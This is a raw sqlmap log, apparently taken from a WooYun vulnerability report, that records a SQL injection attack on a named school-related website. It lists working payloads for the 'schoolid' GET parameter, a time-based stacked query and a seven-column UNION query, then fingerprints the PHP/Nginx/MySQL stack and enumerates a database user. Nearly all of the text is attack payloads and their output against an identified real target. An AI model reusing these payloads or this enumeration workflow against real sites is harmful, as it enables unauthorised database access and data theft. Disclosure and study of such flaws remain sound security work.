 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:48:15
[15:48:15] [INFO] resuming back-end DBMS 'mysql'
[15:48:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: schoolid (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: schoolid=1';(SELECT * FROM (SELECT(SLEEP(5)))GbVk)#
Type: UNION query
Title: Generic UNION query (random number) - 7 columns
Payload: schoolid=-7817' UNION ALL SELECT 7790,CONCAT(0x7178767171,0x44674b6e59584165776f,0x71787a6
a71),7790,7790,7790,7790,7790--
---
[15:48:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[15:48:16] [INFO] fetching database users
[15:48:16] [INFO] the SQL query used returns 4 entries
[15:48:16] [INFO] retrieved: 'xyh'@'%'
[15:48:16] [INFO] retrieved: 'xyh'@'%'
[15:48:16] [INFO] retrieved: 'xyh'@'%'
[15:48:16] [INFO] retrieved: 'xyh'@'%'
database management system users [1]:
[*] 'xyh'@'%'
[15:48:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.xi
angyahui.com'
www.wooyun.org